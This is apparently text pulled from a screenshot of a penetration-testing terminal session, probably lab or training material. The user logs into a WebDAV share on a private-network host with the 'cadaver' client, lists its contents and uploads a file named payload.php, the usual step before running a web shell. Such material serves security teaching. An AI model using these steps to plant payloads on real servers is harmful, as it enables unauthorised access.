 Mozilla Firefox
[root@server1: /v...
Shell No. 1
She
Shell No. 1
File Actions Edit View Help
> Executing “cadaver”
dav:!> open http://192.168.1.105/webdav
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
*passwd.dav 43 May 7 2019
dav:/webdav/> put /root/Desktop/payload.php
Uploading /root/Desktop/payload.php to `/webdav/payload.php':
Progress: [=============================>] 100.0% of 1115 bytes succeeded.
dav:/webdav/>